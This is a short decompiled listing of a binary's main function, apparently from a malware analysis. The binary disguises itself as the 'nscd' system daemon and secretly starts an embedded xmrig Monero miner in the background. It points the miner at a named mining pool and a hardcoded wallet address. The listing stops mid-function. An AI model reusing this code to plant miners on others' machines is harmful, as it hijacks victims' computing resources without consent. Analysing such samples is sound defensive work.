 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 nscd::NicoSoft *v3; // rbp@1
4 unsigned int v4; // eax@1
5 int v5; // er12@2
6 __int64 v7; // [sp+0h] [bp-98h]@1
7 __int64 v8; // [sp+10h] [bp-88h]@3
8 char v9; // [sp+30h] [bp-68h]@4
9 __int64 v10; // [sp+78h] [bp-20h]@1
10
11 v10 = *MK_FP(__FS__, 40LL);
12 v3 = (nscd::NicoSoft *)operator new(0x14uLL);
13 nscd::NicoSoft::NicoSoft(v3);
14 nscd::NicoSoft::Initial(v3);
15 *argv = " ";
16 argv[1] = (const char *)&unk_2CD790;
17 argv[2] = "xmr.f2pool.com:13531";
18 argv[3] = "-u";
19 argv[4] = "42Pv7VF4etz1dDPkjRWDEec2FVoFzSPDYKCsjNXDdusaTShBZZn6nr8GyNsqu8ekjSU17jmu7h6SfLg1Lr3rrJnHVokCbso.linux";
20 argv[5] = "-p";
21 argv[6] = "x";
22 argv[7] = "-k";
23 argv[8] = "-B";
24 xmrig::Process::Process((xmrig::Process *)&v7, 9, (char **)argv);
25 v4 = xmrig::Entry::get((xmrig::Entry *)&v7, (const xmrig::Process *)9);
26 if ( v4 )
27 {
28 v5 = xmrig::Entry::exec(&v7, v4);